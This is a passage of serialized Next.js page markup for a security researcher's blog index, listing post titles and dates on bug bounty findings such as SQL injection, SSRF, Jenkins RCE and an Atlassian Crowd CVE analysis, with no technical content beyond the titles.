font-mono\",\"children\":\"§\"}],[\"$\",\"span\",null,{\"className\":\"relative\",\"children\":[\"Twitter\",[\"$\",\"span\",null,{\"className\":\"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left\"}]]}]]}],[\"$\",\"$L8\",\"https://github.com/lc\",{\"href\":\"https://github.com/lc\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono\",\"children\":\"§\"}],[\"$\",\"span\",null,{\"className\":\"relative\",\"children\":[\"GitHub\",[\"$\",\"span\",null,{\"className\":\"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left\"}]]}]]}],[\"$\",\"$L8\",\"mailto:corben[at]sxcurity.pro\",{\"href\":\"mailto:corben[at]sxcurity.pro\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono\",\"children\":\"§\"}],[\"$\",\"span\",null,{\"className\":\"relative\",\"children\":[\"Email\",[\"$\",\"span\",null,{\"className\":\"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left\"}]]}]]}],[\"$\",\"$L8\",\"https://linkedin.com/in/corben-leo\",{\"href\":\"https://linkedin.com/in/corben-leo\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono\",\"children\":\"§\"}],[\"$\",\"span\",null,{\"className\":\"relative\",\"children\":[\"LinkedIn\",[\"$\",\"span\",null,{\"className\":\"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left\"}]]}]]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute -left-16 top-0 hidden md:block\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums\",\"children\":\"REF.03\"}]}],[\"$\",\"div\",null,{\"className\":\"mb-3 flex items-center gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-[11px] uppercase tracking-wider text-neutral-500\",\"children\":\"Legal\"}]}],[\"$\",\"div\",null,{\"className\":\"relative h-px flex-1\",\"children\":[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1\",\"children\":[[\"$\",\"p\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-accent-terminal opacity-40\",\"children\":\"©\"}],[\"$\",\"span\",null,{\"children\":[2025,\" Corben Leo. All rights reserved.\"]}]]}],[\"$\",\"p\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-accent-terminal opacity-40\",\"children\":\"※\"}],[\"$\",\"span\",null,{\"children\":\"Built with Next.js and TailwindCSS.\"}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{\"children\":[\"blog\",[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"blog\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$L9\",null,[\"$\",\"$La\",null,{\"children\":\"$Lb\"}]]}],{},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"JLEr65R6vDhqfW2W14t3Y\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"div\",null,{\"className\":\"flex flex-col px-4 pt-16 md:pt-20\",\"children\":[\"$\",\"section\",null,{\"className\":\"mx-auto w-full max-w-2xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative space-y-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 w-full h-full pointer-events-none\",\"children\":[\"$\",\"svg\",null,{\"className\":\"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"pattern\",null,{\"id\":\"smallGrid\",\"width\":\"8\",\"height\":\"8\",\"patternUnits\":\"userSpaceOnUse\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 8 0 L 0 0 0 8\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"0.5\"}]}],[\"$\",\"rect\",null,{\"width\":\"100%\",\"height\":\"100%\",\"fill\":\"url(#smallGrid)\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute -left-4 top-1/2 -translate-y-1/2 flex flex-col gap-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-px w-2 bg-primary/20\"}],[\"$\",\"div\",null,{\"className\":\"h-px w-2 bg-primary/20\"}]]}],[\"$\",\"h1\",null,{\"className\":\"font-sans text-4xl font-semibold tracking-tighter text-neutral-900 dark:text-neutral-100 md:text-5xl lg:text-6xl\",\"children\":\"Blog\"}],[\"$\",\"div\",null,{\"className\":\"absolute -right-8 top-4 hidden md:block\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-[10px] text-accent-system opacity-30\",\"children\":\"[REF.01]\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"relative space-y-4 pl-4 md:pl-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-0 bottom-0 w-px\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute -left-1 top-0 h-2 w-2 border-t border-l border-neutral-300 dark:border-neutral-700\"}],[\"$\",\"div\",null,{\"className\":\"absolute -left-1 bottom-0 h-2 w-2 border-b border-l border-neutral-300 dark:border-neutral-700\"}]]}],[\"$\",\"p\",null,{\"className\":\"font-mono text-sm text-neutral-600 dark:text-neutral-400 leading-relaxed\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-accent-system opacity-40 select-none\",\"children\":\"※\"}],\" \",\"Technical writing on security research, development, and analysis.\"]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-baseline gap-x-6 gap-y-2 font-mono text-[11px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-neutral-400 dark:text-neutral-600 uppercase tracking-wider\",\"children\":\"Total Posts\"}],[\"$\",\"span\",null,{\"className\":\"text-accent-system tabular-nums\",\"children\":\"22\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-12\",\"children\":[\"$\",\"section\",null,{\"children\":[false,[\"$\",\"div\",null,{\"className\":\"border border-neutral-200 dark:border-neutral-800 rounded-lg overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 px-4 sm:px-6 py-3 bg-neutral-50 dark:bg-neutral-900/50 border-b border-neutral-200 dark:border-neutral-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"font-mono text-xs uppercase tracking-wider text-neutral-500 w-8\",\"children\":\"#\"}],[\"$\",\"div\",null,{\"className\":\"font-mono text-xs uppercase tracking-wider text-neutral-500\",\"children\":\"Title\"}],[\"$\",\"div\",null,{\"className\":\"font-mono text-xs uppercase tracking-wider text-neutral-500\",\"children\":\"Published\"}]]}],[\"$\",\"div\",null,{\"className\":\"divide-y divide-neutral-200 dark:divide-neutral-800\",\"children\":[[\"$\",\"$L8\",\"hacking-kucoin\",{\"href\":\"/blog/hacking-kucoin\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"01\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"A $1,000,000 bounty? The KuCoin User Information Leak\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2023-05-18\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2023-05-18\"}]]}]]}]]}],[\"$\",\"$L8\",\"adapting-to-endure-sequoia-summary\",{\"href\":\"/blog/adapting-to-endure-sequoia-summary\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"02\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Adapting to Endure – A Summary.\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2022-11-29\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2022-11-29\"}]]}]]}]]}],[\"$\",\"$L8\",\"a-simple-sql-injection-in-an-air-force-website\",{\"href\":\"/blog/a-simple-sql-injection-in-an-air-force-website\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"03\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"A Simple SQL Injection in an Air Force Website\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2022-11-19\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2022-11-19\"}]]}]]}]]}],[\"$\",\"$L8\",\"a-fun-ssrf-through-a-headless-browser\",{\"href\":\"/blog/a-fun-ssrf-through-a-headless-browser\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"04\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"A Fun SSRF through a Headless Browser\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2022-05-06\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2022-05-06\"}]]}]]}]]}],[\"$\",\"$L8\",\"learn-to-hack-webapps\",{\"href\":\"/blog/learn-to-hack-webapps\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"05\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Learn to Hack Web Apps\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2022-04-24 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2022-04-24\"}]]}]]}]]}],[\"$\",\"$L8\",\"19-9-04-jenkins-to-full-pwnage\",{\"href\":\"/blog/19-9-04-jenkins-to-full-pwnage\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"06\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Exposed Jenkins to RCE on 8 Adobe Experience Managers\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2019-09-04 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2019-09-04\"}]]}]]}]]}],[\"$\",\"$L8\",\"19-7-14-atlassian-crowd-rce\",{\"href\":\"/blog/19-7-14-atlassian-crowd-rce\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"07\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Analysis of an Atlassian Crowd RCE -  CVE-2019-11580\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2019-07-14 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2019-07-14\"}]]}]]}]]}],[\"$\",\"$L8\",\"19-4-26-ci-knew-there-would-be-bugs-here\",{\"href\":\"/blog/19-4-26-ci-knew-there-would-be-bugs-here\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"08\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"CI Knew There Would Be Bugs Here\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2019-04-26 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2019-04-26\"}]]}]]}]]}],[\"$\",\"$L8\",\"18-12-5-XSS-to-XXE-in-Prince\",{\"href\":\"/blog/18-12-5-XSS-to-XXE-in-Prince\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 